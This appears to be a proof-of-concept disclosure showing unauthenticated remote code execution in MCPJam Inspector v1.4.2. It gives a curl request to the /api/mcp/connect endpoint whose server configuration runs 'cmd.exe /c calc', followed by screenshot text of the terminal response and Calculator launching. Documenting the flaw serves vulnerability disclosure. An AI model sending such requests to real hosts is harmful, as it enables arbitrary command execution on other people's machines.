 PoC
(1) Start up the MCPJam inspector as Github README
npx @mcpjam/inspector@latest
(2) RCE by posting a HTTP request
A remote code execution (RCE) attack can be triggered by sending a simple HTTP request to the target host
running MCPJam inspector (e.g., http://10.97.58.83:6274 in the test environment).
curl http://10.97.58.83:6274/api/mcp/connect --header "Content-Type: application/json" --data
"{\"serverConfig\":{\"command\":\"cmd.exe\",\"args\":[\"/c\", \"calc\"],\"env\":{}},\"serverId\":
\"mytest\"}"
MCPJam Inspector
Not secure 10.97.58.83:6274/#settings
MCPJam
Default
Servers
Chat
App Builder
Test Cases
Tools
Resources
Resource Templates
Prompts
Tasks
OAuth Debugger
Tracing
Feedback
Settings
Try the new App Builder for ChatGPT Apps and MCP Apps Try it now
Settings
MCPJam Version: v1.4.2
LLM Provider API Keys
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Crane>curl http://10.97.58.83:6274/api/mcp/connect --header "Content-Type: application/json" --data
"{\"serverConfig\":{\"command\":\"cmd.exe\",\"args\":[\"/c\", \"calc\"],\"env\":{}},\"serverId\":\"mytest\"}"
{"success":false,"error":"Connection failed for server mytest: MCP error -32000: Connection closed","details"
:"MCP error -32000: Connection closed"}
C:\Users\Crane>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷